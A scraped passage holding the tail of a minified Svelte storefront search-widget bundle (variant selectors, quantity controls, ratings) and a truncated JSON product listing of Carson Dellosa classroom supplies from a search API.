fs-result-page-qfiw8j"),g(e,"selected",t[1][t[18].name]===t[21]),g(e,"not-sellable",!t[5](t[18].name,t[21])&&!(null==(l=t[4])?void 0:l.backInStockProvider)),g(e,"not-sellable-with-bis",!t[5](t[18].name,t[21])&&(null==(i=t[4])?void 0:i.backInStockProvider))},m(t,a){i(t,e,a),$(e,n),l||(o=[x(e,"touchend",b(k(u))),x(e,"click",b(k(r)))],l=!0)},p(l,i){var o,u;t=l,1&i&&a!==(a=t[21]+"")&&w(n,a),579&i&&g(e,"selected",t[1][t[18].name]===t[21]),625&i&&g(e,"not-sellable",!t[5](t[18].name,t[21])&&!(null==(o=t[4])?void 0:o.backInStockProvider)),625&i&&g(e,"not-sellable-with-bis",!t[5](t[18].name,t[21])&&(null==(u=t[4])?void 0:u.backInStockProvider))},i:V,o:V,d(t){t&&s(e),l=!1,S(o)}}}function Y(t){let e,n;function l(){return t[14](t[18],t[21])}return e=new I({props:{color:t[21],sellable:t[5](t[18].name,t[21]),forceEnabled:!0,selected:t[1][t[18].name]===t[21],onClick:l,width:"22px",height:"22px"}}),{c(){M(e.$$.fragment)},m(t,l){j(e,t,l),n=!0},p(n,i){t=n;const o={};1&i&&(o.color=t[21]),1&i&&(o.sellable=t[5](t[18].name,t[21])),3&i&&(o.selected=t[1][t[18].name]===t[21]),5&i&&(o.onClick=l),e.$set(o)},i(t){n||(o(e.$$.fragment,t),n=!0)},o(t){u(e.$$.fragment,t),n=!1},d(t){G(e,t)}}}function X(t){let e,n,c,d,p;const f=[Y,W],m=[];function v(t,n){return 1&n&&(e=null),null==e&&(e=!!t[9](t[18].name)),e?0:1}return n=v(t,-1),c=m[n]=f[n](t),{c(){c.c(),d=l()},m(t,e){m[n].m(t,e),i(t,d,e),p=!0},p(t,e){let l=n;n=v(t,e),n===l?m[n].p(t,e):(a(),u(m[l],1,1,(()=>{m[l]=null})),r(),c=m[n],c?c.p(t,e):(c=m[n]=f[n](t),c.c()),o(c,1),c.m(d.parentNode,d))},i(t){p||(o(c),p=!0)},o(t){u(c),p=!1},d(t){m[n].d(t),t&&s(d)}}}function Z(t){let e,n,l,o,a=t[7](t[18].values.length,t[9](t[18].name))+"";return{c(){e=d("a"),n=v("+ "),l=v(a),p(e,"class","more-options fs-result-page-qfiw8j"),p(e,"href",t[3]),p(e,"title",o=`Available in ${t[7](t[18].values.length,t[9](t[18].name))} more options`)},m(t,o){i(t,e,o),$(e,n),$(e,l)},p(t,n){1&n&&a!==(a=t[7](t[18].values.length,t[9](t[18].name))+"")&&w(l,a),8&n&&p(e,"href",t[3]),1&n&&o!==(o=`Available in ${t[7](t[18].values.length,t[9](t[18].name))} more options`)&&p(e,"title",o)},d(t){t&&s(e)}}}function tt(t,e){let n,l,c,f,m,y,x,b,k=e[18].name+"",V=e[7](e[18].values.length,e[8].has(e[18].name))>0,S=e[6](e[18].values,e[9](e[18].name)),M=[];for(let i=0;i<S.length;i+=1)M[i]=X(K(e,S,i));const j=t=>u(M[t],1,1,(()=>{M[t]=null}));let G=V&&Z(e);return{key:t,first:null,c(){n=d("div"),l=d("header"),c=v(k),f=h(),m=d("div");for(let t=0;t<M.length;t+=1)M[t].c();y=h(),G&&G.c(),x=h(),p(l,"class","selector-title fs-result-page-qfiw8j"),p(m,"class","options fs-result-page-qfiw8j"),g(m,"swatches",e[9](e[18].name)),p(n,"class","selector fs-result-page-qfiw8j"),this.first=n},m(t,e){i(t,n,e),$(n,l),$(l,c),$(n,f),$(n,m);for(let n=0;n<M.length;n+=1)M[n]&&M[n].m(m,null);$(m,y),G&&G.m(m,null),$(n,x),b=!0},p(t,n){if(e=t,(!b||1&n)&&k!==(k=e[18].name+"")&&w(c,k),631&n){let t;for(S=e[6](e[18].values,e[9](e[18].name)),t=0;t<S.length;t+=1){const l=K(e,S,t);M[t]?(M[t].p(l,n),o(M[t],1)):(M[t]=X(l),M[t].c(),o(M[t],1),M[t].m(m,y))}for(a(),t=S.length;t<M.length;t+=1)j(t);r()}1&n&&(V=e[7](e[18].values.length,e[8].has(e[18].name))>0),V?G?G.p(e,n):(G=Z(e),G.c(),G.m(m,null)):G&&(G.d(1),G=null),(!b||513&n)&&g(m,"swatches",e[9](e[18].name))},i(t){if(!b){for(let t=0;t<S.length;t+=1)o(M[t]);b=!0}},o(t){M=M.filter(Boolean);for(let e=0;e<M.length;e+=1)u(M[e]);b=!1},d(t){t&&s(n),q(M,t),G&&G.d()}}}function et(t){let e,n,c=t[0].length>0&&T(t);return{c(){c&&c.c(),e=l()},m(t,l){c&&c.m(t,l),i(t,e,l),n=!0},p(t,[n]){t[0].length>0?c?(c.p(t,n),1&n&&o(c,1)):(c=T(t),c.c(),o(c,1),c.m(e.parentNode,e)):c&&(a(),u(c,1,1,(()=>{c=null})),r())},i(t){n||(o(c),n=!0)},o(t){u(c),n=!1},d(t){c&&c.d(t),t&&s(e)}}}function nt(t,e,n){let l;c(t,H,(t=>n(4,l=t)));let{options:i=[]}=e,{selected:o}=e,{setVariant:a}=e,{sellable:u}=e,{url:r}=e,{quickViewUtil:s}=e,{collapsed:d}=e,{product:p}=e;const f=new Set(y);return t.$$set=t=>{"options"in t&&n(0,i=t.options),"selected"in t&&n(1,o=t.selected),"setVariant"in t&&n(2,a=t.setVariant),"sellable"in t&&n(10,u=t.sellable),"url"in t&&n(3,r=t.url),"quickViewUtil"in t&&n(11,s=t.quickViewUtil),"collapsed"in t&&n(12,d=t.collapsed),"product"in t&&n(13,p=t.product)},[i,o,a,r,l,function(t,e){let n=Object.assign({},o);return n[t]=e,s.isSellable(n)},function(t,e){return t.slice(0,50)},function(t,e){return t-50},f,t=>f.has(t)||t.toLowerCase().includes("color"),u,s,d,p,(t,e)=>a(t.name,e),(t,e)=>a(t.name,e),(t,e)=>a(t.name,e)]}class lt extends t{constructor(t){super(),e(this,t,nt,et,n,{options:0,selected:1,setVariant:2,sellable:10,url:3,quickViewUtil:11,collapsed:12,product:13})}}function it(t){let e,n;return{c(){e=C("svg"),n=C("path"),p(n,"d","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"),p(e,"width",t[0]),p(e,"height",t[1]),p(e,"fill",t[2]),p(e,"xmlns","http://www.w3.org/2000/svg"),p(e,"viewBox","0 0 448 512")},m(t,l){i(t,e,l),$(e,n)},p(t,[n]){1&n&&p(e,"width",t[0]),2&n&&p(e,"height",t[1]),4&n&&p(e,"fill",t[2])},i:V,o:V,d(t){t&&s(e)}}}function ot(t,e,n){let{width:l="14px"}=e,{height:i="14px"}=e,{color:o="black"}=e;return t.$$set=t=>{"width"in t&&n(0,l=t.width),"height"in t&&n(1,i=t.height),"color"in t&&n(2,o=t.color)},[l,i,o]}class at extends t{constructor(t){super(),e(this,t,ot,it,n,{width:0,height:1,color:2})}}function ut(t){let e,n;return{c(){e=C("svg"),n=C("path"),p(n,"d","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"),p(e,"width",t[0]),p(e,"height",t[1]),p(e,"fill",t[2]),p(e,"xmlns","http://www.w3.org/2000/svg"),p(e,"viewBox","0 0 448 512")},m(t,l){i(t,e,l),$(e,n)},p(t,[n]){1&n&&p(e,"width",t[0]),2&n&&p(e,"height",t[1]),4&n&&p(e,"fill",t[2])},i:V,o:V,d(t){t&&s(e)}}}function rt(t,e,n){let{width:l="14px"}=e,{height:i="14px"}=e,{color:o="black"}=e;return t.$$set=t=>{"width"in t&&n(0,l=t.width),"height"in t&&n(1,i=t.height),"color"in t&&n(2,o=t.color)},[l,i,o]}class st extends t{constructor(t){super(),e(this,t,rt,ut,n,{width:0,height:1,color:2})}}function ct(t){var e,n,l,a,r,c;let f,m,g,q,y,V,C,P,_,z,H,I,D,O,N,A;return P=new at({props:{color:null==(l=null==(n=null==(e=t[3])?void 0:e.productGrid)?void 0:n.quickViewModal)?void 0:l.quantityFontColor,width:"10px",height:"10px"}}),D=new st({props:{color:null==(c=null==(r=null==(a=t[3])?void 0:a.productGrid)?void 0:r.quickViewModal)?void 0:c.quantityFontColor,width:"10px",height:"10px"}}),{c(){f=d("div"),m=d("div"),g=d("label"),q=v(t[2]),y=h(),V=d("div"),C=d("button"),M(P.$$.fragment),_=h(),z=d("input"),H=h(),I=d("button"),M(D.$$.fragment),p(g,"class","qty-label fs-result-page-j6c8sd"),p(g,"for","quick-view-qty"),p(m,"class","label-wrapper fs-result-page-j6c8sd"),p(C,"class","button left-button fs-result-page-j6c8sd"),p(z,"type","number"),p(z,"name","qty"),p(z,"id","quick-view-qty"),p(z,"class","isp_add_to_cart_quantity_num fs-result-page-j6c8sd"),p(z,"min","1"),p(z,"max",t[1]),p(z,"autocomplete","off"),p(I,"class","button right-button  fs-result-page-j6c8sd"),p(V,"class","quantity-wrapper fs-result-page-j6c8sd"),p(f,"class","quantity-container"),p(f,"style",t[4])},m(e,n){i(e,f,n),$(f,m),$(m,g),$(g,q),$(f,y),$(f,V),$(V,C),j(P,C,null),$(V,_),$(V,z),L(z,t[0]),$(V,H),$(V,I),j(D,I,null),O=!0,N||(A=[x(C,"touchend",b(k(t[6]))),x(C,"click",t[6]),x(z,"input",t[9]),x(I,"touchend",b(k(t[5]))),x(I,"click",t[5])],N=!0)},p(t,[e]){var n,l,i,o,a,u;(!O||4&e)&&w(q,t[2]);const r={};8&e&&(r.color=null==(i=null==(l=null==(n=t[3])?void 0:n.productGrid)?void 0:l.quickViewModal)?void 0:i.quantityFontColor),P.$set(r),(!O||2&e)&&p(z,"max",t[1]),1&e&&F(z.value)!==t[0]&&L(z,t[0]);const s={};8&e&&(s.color=null==(u=null==(a=null==(o=t[3])?void 0:o.productGrid)?void 0:a.quickViewModal)?void 0:u.quantityFontColor),D.$set(s),(!O||16&e)&&p(f,"style",t[4])},i(t){O||(o(P.$$.fragment,t),o(D.$$.fragment,t),O=!0)},o(t){u(P.$$.fragment,t),u(D.$$.fragment,t),O=!1},d(t){t&&s(f),G(P),G(D),N=!1,S(A)}}}function dt(t,e,n){var l,i,o;let a,u,r,s;c(t,D,(t=>n(8,r=t))),c(t,O,(t=>n(3,s=t)));let{max:d=""}=e,{value:p}=e;let f=null!=(o=null==(i=null==(l=null==s?void 0:s.productGrid)?void 0:l.quickViewModal)?void 0:i.quantityTitle)?o:"Qty";return t.$$set=t=>{"max"in t&&n(1,d=t.max),"value"in t&&n(0,p=t.value)},t.$$.update=()=>{var e,l,i,o,c,d,p,m,v,h,g,$,w,q,y,x,b,k,V,S,M,j,G,C;if(8&t.$$.dirty&&n(7,a={"quantity-font-weight":null==(i=null==(l=null==(e=null==s?void 0:s.productGrid)?void 0:e.quickViewModal)?void 0:l.quantityFont)?void 0:i.fontWeight,"quantity-text-align":null==(d=null==(c=null==(o=null==s?void 0:s.productGrid)?void 0:o.quickViewModal)?void 0:c.quantityFont)?void 0:d.textAlign,"quantity-font-family":null==(v=null==(m=null==(p=null==s?void 0:s.productGrid)?void 0:p.quickViewModal)?void 0:m.quantityFont)?void 0:v.font,"quantity-font-size":null==($=null==(g=null==(h=null==s?void 0:s.productGrid)?void 0:h.quickViewModal)?void 0:g.quantityFont)?void 0:$.fontSize,"quantity-letter-spacing":null==(y=null==(q=null==(w=null==s?void 0:s.productGrid)?void 0:w.quickViewModal)?void 0:q.quantityFont)?void 0:y.letterSpacing,"quantity-line-height":null==(k=null==(b=null==(x=null==s?void 0:s.productGrid)?void 0:x.quickViewModal)?void 0:b.quantityFont)?void 0:k.lineHeight,"quantity-color":null==(S=null==(V=null==s?void 0:s.productGrid)?void 0:V.quickViewModal)?void 0:S.quantityFontColor,"quantity-border-radius":null==(j=null==(M=null==s?void 0:s.productGrid)?void 0:M.quickViewModal)?void 0:j.quantityBorderRadius,"quantity-border":null==(C=null==(G=null==s?void 0:s.productGrid)?void 0:G.quickViewModal)?void 0:C.quantityBorder}),128&t.$$.dirty&&n(4,u=N(a)),260&t.$$.dirty&&r){let t=A("quantity_button");"Qty"===f&&n(2,f=t)}},[p,d,f,s,u,function(){(!d||p<d)&&n(0,p+=1)},function(){p>1&&n(0,p-=1)},a,r,function(){p=F(this.value),n(0,p)}]}class pt extends t{constructor(t){super(),e(this,t,dt,ct,n,{max:1,value:0})}}function ft(t){let e,n,l,a,r,c,f,m,g,q,y,V,C,P,_;return g=new B({props:{width:"10px",height:"10px"}}),V=new Q({props:{width:"10px",height:"10px"}}),{c(){e=d("div"),n=d("label"),l=v(t[2]),a=h(),r=d("input"),c=h(),f=d("div"),m=d("button"),M(g.$$.fragment),q=h(),y=d("button"),M(V.$$.fragment),p(n,"for","quick-view-qty"),p(n,"class","fs-result-page-kcmzyq"),p(r,"type","number"),p(r,"name","qty"),p(r,"id","quick-view-qty"),p(r,"class","isp_add_to_cart_quantity_num fs-result-page-kcmzyq"),p(r,"min","1"),p(r,"max",t[1]),p(r,"autocomplete","off"),p(m,"class","button increase fs-result-page-kcmzyq"),p(y,"class","button decrease fs-result-page-kcmzyq"),p(f,"class","buttons fs-result-page-kcmzyq"),p(e,"class","quantity-wrapper fs-result-page-kcmzyq")},m(o,u){i(o,e,u),$(e,n),$(n,l),$(e,a),$(e,r),L(r,t[0]),$(e,c),$(e,f),$(f,m),j(g,m,null),$(f,q),$(f,y),j(V,y,null),C=!0,P||(_=[x(r,"input",t[6]),x(m,"touchend",b(k(t[3]))),x(m,"click",t[3]),x(y,"touchend",b(k(t[4]))),x(y,"click",t[4])],P=!0)},p(t,[e]){(!C||4&e)&&w(l,t[2]),(!C||2&e)&&p(r,"max",t[1]),1&e&&F(r.value)!==t[0]&&L(r,t[0])},i(t){C||(o(g.$$.fragment,t),o(V.$$.fragment,t),C=!0)},o(t){u(g.$$.fragment,t),u(V.$$.fragment,t),C=!1},d(t){t&&s(e),G(g),G(V),P=!1,S(_)}}}function mt(t,e,n){let l;c(t,D,(t=>n(5,l=t)));let{max:i=""}=e,{value:o}=e;let a="Qty";return t.$$set=t=>{"max"in t&&n(1,i=t.max),"value"in t&&n(0,o=t.value)},t.$$.update=()=>{32&t.$$.dirty&&l&&n(2,a=A("quantity_button"))},[o,i,a,function(){(!i||o<i)&&n(0,o+=1)},function(){o>1&&n(0,o-=1)},l,function(){o=F(this.value),n(0,o)}]}class vt extends t{constructor(t){super(),e(this,t,mt,ft,n,{max:1,value:0})}}function ht(t){let e,n,l;function i(e){t[4](e)}let a={max:t[1]};return void 0!==t[0]&&(a.value=t[0]),e=new vt({props:a}),P.push((()=>_(e,"value",i))),{c(){M(e.$$.fragment)},m(t,n){j(e,t,n),l=!0},p(t,l){const i={};2&l&&(i.max=t[1]),!n&&1&l&&(n=!0,i.value=t[0],z((()=>n=!1))),e.$set(i)},i(t){l||(o(e.$$.fragment,t),l=!0)},o(t){u(e.$$.fragment,t),l=!1},d(t){G(e,t)}}}function gt(t){let e,n,l;function i(e){t[3](e)}let a={max:t[1]};return void 0!==t[0]&&(a.value=t[0]),e=new pt({props:a}),P.push((()=>_(e,"value",i))),{c(){M(e.$$.fragment)},m(t,n){j(e,t,n),l=!0},p(t,l){const i={};2&l&&(i.max=t[1]),!n&&1&l&&(n=!0,i.value=t[0],z((()=>n=!1))),e.$set(i)},i(t){l||(o(e.$$.fragment,t),l=!0)},o(t){u(e.$$.fragment,t),l=!1},d(t){G(e,t)}}}function $t(t){let e,n,c,d;const p=[gt,ht],f=[];function m(t,e){return"modern"===t[2]?0:1}return e=m(t),n=f[e]=p[e](t),{c(){n.c(),c=l()},m(t,n){f[e].m(t,n),i(t,c,n),d=!0},p(t,[l]){let i=e;e=m(t),e===i?f[e].p(t,l):(a(),u(f[i],1,1,(()=>{f[i]=null})),r(),n=f[e],n?n.p(t,l):(n=f[e]=p[e](t),n.c()),o(n,1),n.m(c.parentNode,c))},i(t){d||(o(n),d=!0)},o(t){u(n),d=!1},d(t){f[e].d(t),t&&s(c)}}}function wt(t,e,n){let{max:l=""}=e,{value:i}=e,{quantityLayout:o="classic"}=e;return t.$$set=t=>{"max"in t&&n(1,l=t.max),"value"in t&&n(0,i=t.value),"quantityLayout"in t&&n(2,o=t.quantityLayout)},[i,l,o,function(t){i=t,n(0,i)},function(t){i=t,n(0,i)}]}class qt extends t{constructor(t){super(),e(this,t,wt,$t,n,{max:1,value:0,quantityLayout:2})}}function yt(t){let e,n,l,a,r;function c(e){t[6](e)}let d={quantityLayout:t[3]};return void 0!==t[4]&&(d.value=t[4]),e=new qt({props:d}),P.push((()=>_(e,"value",c))),a=new U({props:{productData:t[0],isProductHover:!0,quickView:!0,variant:t[1],quantity:t[4],disabled:t[2]}}),{c(){M(e.$$.fragment),l=h(),M(a.$$.fragment)},m(t,n){j(e,t,n),i(t,l,n),j(a,t,n),r=!0},p(t,l){const i={};8&l&&(i.quantityLayout=t[3]),!n&&16&l&&(n=!0,i.value=t[4],z((()=>n=!1))),e.$set(i);const o={};1&l&&(o.productData=t[0]),2&l&&(o.variant=t[1]),16&l&&(o.quantity=t[4]),4&l&&(o.disabled=t[2]),a.$set(o)},i(t){r||(o(e.$$.fragment,t),o(a.$$.fragment,t),r=!0)},o(t){u(e.$$.fragment,t),u(a.$$.fragment,t),r=!1},d(t){G(e,t),t&&s(l),G(a,t)}}}function xt(t){let e,n,c,d;const p=[kt,bt],f=[];function m(t,e){var n;return(null==(n=t[5])?void 0:n.backInStockProvider)?0:1}return e=m(t),n=f[e]=p[e](t),{c(){n.c(),c=l()},m(t,n){f[e].m(t,n),i(t,c,n),d=!0},p(t,l){let i=e;e=m(t),e===i?f[e].p(t,l):(a(),u(f[i],1,1,(()=>{f[i]=null})),r(),n=f[e],n?n.p(t,l):(n=f[e]=p[e](t),n.c()),o(n,1),n.m(c.parentNode,c))},i(t){d||(o(n),d=!0)},o(t){u(n),d=!1},d(t){f[e].d(t),t&&s(c)}}}function bt(t){let e;return{c(){e=d("div"),e.textContent="Sold Out",p(e,"class","fs-sold-out-button fs-result-page-1vf7p7c")},m(t,n){i(t,e,n)},p:V,i:V,o:V,d(t){t&&s(e)}}}function kt(t){let e,n;return e=new R({props:{productData:t[0],isProductHover:!0,isQuickView:!0,isSoldOut:t[2]||t[0].isSoldOut}}),{c(){M(e.$$.fragment)},m(t,l){j(e,t,l),n=!0},p(t,n){const l={};1&n&&(l.productData=t[0]),5&n&&(l.isSoldOut=t[2]||t[0].isSoldOut),e.$set(l)},i(t){n||(o(e.$$.fragment,t),n=!0)},o(t){u(e.$$.fragment,t),n=!1},d(t){G(e,t)}}}function Vt(t){let e,n,l,c;const f=[xt,yt],m=[];function v(t,e){return t[2]||t[0].isSoldOut?0:1}return n=v(t),l=m[n]=f[n](t),{c(){e=d("div"),l.c(),p(e,"class","items fs-result-page-1vf7p7c")},m(t,l){i(t,e,l),m[n].m(e,null),c=!0},p(t,[i]){let s=n;n=v(t),n===s?m[n].p(t,i):(a(),u(m[s],1,1,(()=>{m[s]=null})),r(),l=m[n],l?l.p(t,i):(l=m[n]=f[n](t),l.c()),o(l,1),l.m(e,null))},i(t){c||(o(l),c=!0)},o(t){u(l),c=!1},d(t){t&&s(e),m[n].d()}}}function St(t,e,n){let l;c(t,H,(t=>n(5,l=t)));let{product:i}=e,{variant:o}=e,{disabled:a=!1}=e,{quantityLayout:u="classic"}=e,r=1;return t.$$set=t=>{"product"in t&&n(0,i=t.product),"variant"in t&&n(1,o=t.variant),"disabled"in t&&n(2,a=t.disabled),"quantityLayout"in t&&n(3,u=t.quantityLayout)},[i,o,a,u,r,l,function(t){r=t,n(4,r)}]}class Mt extends t{constructor(t){super(),e(this,t,St,Vt,n,{product:0,variant:1,disabled:2,quantityLayout:3})}}function jt(t){let e,n,l;return{c(){e=d("span"),n=v(t[2]),l=v(":")},m(t,o){i(t,e,o),$(e,n),$(e,l)},p(t,e){4&e&&w(n,t[2])},d(t){t&&s(e)}}}function Gt(t){let e,n,l,a,r=!t[1]&&jt(t);return l=new E({props:{reviewCount:t[0].reviewCount,reviewScore:t[0].reviewScore,productID:t[0].id,className:"quick-view-reviews"}}),{c(){e=d("span"),r&&r.c(),n=h(),M(l.$$.fragment),p(e,"class","rating fs-result-page-qllrdt")},m(t,o){i(t,e,o),r&&r.m(e,null),$(e,n),j(l,e,null),a=!0},p(t,[i]){t[1]?r&&(r.d(1),r=null):r?r.p(t,i):(r=jt(t),r.c(),r.m(e,n));const o={};1&i&&(o.reviewCount=t[0].reviewCount),1&i&&(o.reviewScore=t[0].reviewScore),1&i&&(o.productID=t[0].id),l.$set(o)},i(t){a||(o(l.$$.fragment,t),a=!0)},o(t){u(l.$$.fragment,t),a=!1},d(t){t&&s(e),r&&r.d(),G(l)}}}function Ct(t,e,n){let l;c(t,D,(t=>n(3,l=t)));let{product:i}=e,{hidePrefix:o}=e,a="";return t.$$set=t=>{"product"in t&&n(0,i=t.product),"hidePrefix"in t&&n(1,o=t.hidePrefix)},t.$$.update=()=>{8&t.$$.dirty&&l&&n(2,a=A("rating"))},[i,o,a,l]}class Lt extends t{constructor(t){super(),e(this,t,Ct,Gt,n,{product:0,hidePrefix:1})}}export{Mt as C,Lt as R,lt as S};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=23&narrow=[[%22Book+Series%22,%22Plantas+Animales+Y+Personas+(Plants+Animals+And+People)%22]]&facets_required=1&products_per_page=32&page_num=1&with_product_attributes=true&qs=false
body_size: 8444
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[{"l":"Deluxe Calendar Pocket Chart","c":"USD","u":"/158156--deluxe-calendar-pocket-chart-158156","p":"9.0","p_min":"9.0","p_max":"9.00","p_c":"22.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9325/images/2249756/158156__41718.1755185975.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ad13f8d0-a954-4ccd-bf50-798113e21b13","f":0,"s":"158156","sku":"158156","p_spl":0,"c_date":1547651271,"id":"9325","skus":["158156"],"v_c":1,"iso":false,"vra":[[9302,[["Compare at price",["USD:22.99"]],["Price",["USD:9"]],["Product-sku",["158156"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9325/images/2249756/158156__41718.1755185975.386.513.jpg?c=2"]],["upc",["044222215699"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","635"],["24","31","316"],["24","31","63"],["27","61","86"],["27","61","985"],["37","60","2573"],["54","252","328"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["101 items; 1 pocket chart, 100 cards"]],["Price",["USD:9"]],["Status",["X"]],["condition",["New"]],["other_formats",["9325,8147,5605,5636"]],["sample_name_1",["Free Deluxe Calendar Pocket Chart Cards"]],["sample_name_2",["Free Deluxe Calendar Pocket Chart Holiday & Birthday Cards"]],["sample_url_1",["https://www.carsondellosa.com/fr01629--deluxe-calendar-pocket-chart-cards-free-classroom-decor-fr01629/"]],["sample_url_2",["https://www.carsondellosa.com/fr01914--deluxe-calendar-pocket-chart-holiday-birthday-cards-free-classroom-decor-fr01914/"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Pocket Chart"]],["spec-Subjects",["Classroom Organization"]],["Status",["X"]],["spec-Product Detail",["Pocket Chart"]],["spec-Subjects",["Classroom Organization"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222215699"]],["search_keywords",["doug","dry","daily","erase","days","classroom","homeschool","hafe","fridge","family","12","kid","board","circle","chart","calendar","kids","supply","qatar","school","schedule","teacher","white","week","weather","wall","toddler","time","preschool","monthly","melissa","magnetic","learning","large","pocket","planner","must"]],["gtin",["9781609964153"]]],"review":99,"reviews_count":31},{"l":"Dinosaurs Shape Stickers","c":"USD","u":"/168018--dinosaurs-shape-stickers-168018","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8792/images/2248929/168018__11497.1755188777.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/add9d13b-873f-4a40-90a5-db9c9c712834","f":0,"s":"168018","sku":"168018","p_spl":0,"c_date":1547632284,"id":"8792","skus":["168018"],"v_c":1,"iso":false,"vra":[[8769,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168018"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8792/images/2248929/168018__11497.1755188777.386.513.jpg?c=2"]],["upc",["044222206482"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","31","3564"],["27","61","87"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["78 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Animals","Dinosaurs"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Animals","Dinosaurs"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222206482"]],["search_keywords",["dinosaurs","shape","stickers"]],["gtin",["9781604189834"]]],"review":99,"reviews_count":256},{"l":"Hearts Mini Cutouts","c":"USD","u":"/120178--hearts-mini-cut-outs-120178","p":"2.0","p_min":"2.0","p_max":"2.00","p_c":"4.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11387/images/2246952/120178__31261.1755184498.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/82300d9f-f139-40a7-9b80-1448de8ea245","f":0,"s":"120178","sku":"120178","p_spl":0,"c_date":1547733248,"id":"11387","skus":["120178"],"v_c":1,"iso":false,"vra":[[11364,[["Compare at price",["USD:4.99"]],["Price",["USD:2"]],["Product-sku",["120178"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11387/images/2246952/120178__31261.1755184498.386.513.jpg?c=2"]],["upc",["044222248604"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["27","61","79","2744"],["27","61","79","2747"],["27","91","297"],["37","60","2572"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["36 cut-outs"]],["Price",["USD:2"]],["Status",["X"]],["condition",["New"]],["other_formats",["11381,11387,11392,620023,11419,11416,11389,11385,7736,17018"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Mini Cutouts"]],["spec-Topics",["Valentine's Day"]],["Status",["X"]],["spec-Product Detail",["Mini Cutouts"]],["spec-Topics",["Valentine's Day"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222248604"]],["search_keywords",["bow","arrow","cupid","hearts","stars","cutouts","bulk","bulletin","board","decoration","decorative","corkboard","wall","classroom","teacher","supplies","Valentine's","day","crafts","accents","paper","shape","colorful","mini","small","tiny","rainbow","February","seasonal"]],["gtin",["9781483828534"]]],"review":100,"reviews_count":22},{"l":"Colorful Owls Shape Stickers","c":"USD","u":"/168078--colorful-owls-shape-stickers-168078","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9455/images/2249422/168078__89012.1736946614.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0bcdbccf-5a09-4e40-8927-75d51418edcd","f":0,"s":"168078","sku":"168078","p_spl":0,"c_date":1547656598,"id":"9455","skus":["168078"],"v_c":1,"iso":false,"vra":[[9432,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168078"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9455/images/2249422/168078__89012.1736946614.386.513.jpg?c=2"]],["upc",["044222220549"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2743"],["24","31","3564"],["27","61","87"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["72 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Animals","Owls"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Owls","Animals"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222220549"]],["search_keywords",["owl","owls","shape stickers","shape sticker","motivate"]],["gtin",["9781609968410"]]],"review":99,"reviews_count":256},{"l":"Spectrum Reading Workbook Grade 1 eBook 